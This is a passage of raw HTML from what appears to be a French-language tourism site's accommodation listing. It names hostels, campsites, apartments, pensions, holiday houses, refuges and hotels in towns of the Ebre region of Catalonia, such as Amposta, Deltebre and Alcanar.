    <div  about="/fr/ou-dormir/auberges-de-jeunesse/casa-de-colonies-els-olivers-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/casa-de-colonies-els-olivers-0" title="CASA DE COLÒNIES ELS OLIVERS">CASA DE COLÒNIES ELS OLIVERS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-193 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/casa-patronat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/casa-patronat-0" title="CASA PATRONAT">CASA PATRONAT</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-194 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-dels-ports-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-dels-ports-0" title="ALBERG DELS PORTS">ALBERG DELS PORTS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-195 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/casa-de-colonies-victoria-amadeo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/casa-de-colonies-victoria-amadeo-0" title="CASA DE COLÒNIES VICTORIA AMADEO">CASA DE COLÒNIES VICTORIA AMADEO</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-196 views-row-even">
    <div  about="/fr/ou-dormir/campings/camping-ametlla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-ametlla-0" title="Càmping Ametlla">Càmping Ametlla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-197 views-row-odd">
    <div  about="/fr/ou-dormir/campings/camping-nautic-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-nautic-0" title="Càmping Nàutic">Càmping Nàutic</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-198 views-row-even">
    <div  about="/fr/ou-dormir/campings/taiga-delta-de-lebre" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/taiga-delta-de-lebre" title="Taiga Delta de l&#039;Ebre">Taiga Delta de l&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-199 views-row-odd">
    <div  about="/fr/ou-dormir/campings/camping-eucaliptus-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-eucaliptus-0" title="Càmping Eucaliptus">Càmping Eucaliptus</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-200 views-row-even">
    <div  about="/fr/ou-dormir/campings/camping-la-tancada-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-la-tancada-0" title="Càmping La Tancada">Càmping La Tancada</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-201 views-row-odd">
    <div  about="/fr/ou-dormir/campings/camping-els-ports-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-els-ports-0" title="Càmping Els Ports">Càmping Els Ports</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-202 views-row-even">
    <div  about="/fr/ou-dormir/campings/camping-alfacs-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-alfacs-0" title="Càmping Alfacs">Càmping Alfacs</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-203 views-row-odd">
    <div  about="/fr/ou-dormir/campings/camping-cases" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-cases" title="Càmping Cases">Càmping Cases</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-204 views-row-even">
    <div  about="/fr/ou-dormir/campings/camping-estanyet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-estanyet-0" title="Càmping Estanyet">Càmping Estanyet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-205 views-row-odd">
    <div  about="/fr/ou-dormir/campings/camping-terra-alta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-terra-alta-0" title="Càmping Terra Alta">Càmping Terra Alta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-206 views-row-even">
    <div  about="/fr/ou-dormir/campings/camping-laube-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-laube-0" title="Càmping L&#039;Aube">Càmping L&#039;Aube</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-207 views-row-odd">
    <div  about="/fr/ou-dormir/campings/camping-riba-roja-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-riba-roja-0" title="Càmping Riba-roja">Càmping Riba-roja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RIBA-ROJA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-208 views-row-even">
    <div  about="/fr/ou-dormir/campings/camping-port-massaluca-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-port-massaluca-0" title="Càmping Port Massaluca">Càmping Port Massaluca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-209 views-row-odd">
    <div  about="/fr/ou-dormir/campings/camping-municipal-tivissa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/campings/camping-municipal-tivissa-0" title="Càmping Municipal Tivissa">Càmping Municipal Tivissa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-210 views-row-even">
    <div  about="/fr/ou-dormir/appartements/apartaments-lo-raco-de-peret-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-lo-raco-de-peret-0" title="Apartaments Lo Racó de Peret">Apartaments Lo Racó de Peret</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CAMARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-211 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/apartaments-casa-blanca-el-petit-hotel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-casa-blanca-el-petit-hotel-0" title="Apartaments Casa Blanca &quot;El Petit Hotel&quot;">Apartaments Casa Blanca &quot;El Petit Hotel&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-212 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-montecarlo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-montecarlo-0" title="Hostal Montecarlo">Hostal Montecarlo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-213 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-cling-43-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-cling-43-0" title="Hostal Cling 43 ">Hostal Cling 43 </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-214 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-toful-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-toful-0" title="Casa Tòful">Casa Tòful</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-215 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-fonsa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-fonsa-0" title="La Fonsa">La Fonsa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-216 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-miriam-i-joanna-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-miriam-i-joanna-0" title="Casa Miriam i Joanna">Casa Miriam i Joanna</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-217 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-susana-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-susana-0" title="Casa Susana">Casa Susana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-218 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-buda-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-buda-0" title="Mas de Buda">Mas de Buda</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-219 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/barraca-vilbor-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/barraca-vilbor-0" title="Barraca Vilbor">Barraca Vilbor</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-220 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casetes-del-delta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casetes-del-delta-0" title="Casetes del Delta">Casetes del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-221 views-row-odd">
    <div  about="/fr/ou-dormir/refuges/refugi-cova-cambra-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-cova-cambra-0" title="Refugi Cova Cambra">Refugi Cova Cambra</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-222 views-row-even">
    <div  about="/fr/ou-dormir/refuges/refugi-uec-caro-pepito-anguera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-uec-caro-pepito-anguera-0" title="Refugi UEC Caro Pepito Anguera">Refugi UEC Caro Pepito Anguera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-223 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-bon-lloc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-bon-lloc-0" title="Hotel Bon Lloc">Hotel Bon Lloc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-224 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hostal-de-lanton-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hostal-de-lanton-0" title="Hostal de l&#039;Anton ">Hostal de l&#039;Anton </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-225 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-mora-park-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-mora-park-0" title="Hotel Mora Park">Hotel Mora Park</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-226 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-bon-repos-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-bon-repos-0" title="Hotel Bon Repòs ">Hotel Bon Repòs </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-227 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-cap-roig-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-cap-roig-0" title="Hotel Cap Roig">Hotel Cap Roig</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-228 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-casa-del-castell-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-casa-del-castell-0" title="Hotel Casa del Castell ">Hotel Casa del Castell </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-229 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-nova-senia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-nova-senia-0" title="Hotel Nova Sénia">Hotel Nova Sénia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-230 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-can-conill-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-can-conill-0" title="Hostal Can Conill ">Hostal Can Conill </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-231 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-restaurant-pous-de-la-neu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-restaurant-pous-de-la-neu-0" title="Hostal Restaurant Pous de la Neu ">Hostal Restaurant Pous de la Neu </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-232 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-bajo-ebro-can-bolet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-bajo-ebro-can-bolet-0" title="Hostal Bajo Ebro Can Bolet ">Hostal Bajo Ebro Can Bolet </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-233 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-castro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-castro-0" title="Hostal Castro">Hostal Castro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-234 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-casa-del-riu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-casa-del-riu-0" title="Hostal Casa del Riu">Hostal Casa del Riu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-235 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-casa-michaels-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-casa-michaels-0" title="Hostal Casa Michaels">Hostal Casa Michaels</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-236 views-row-even">
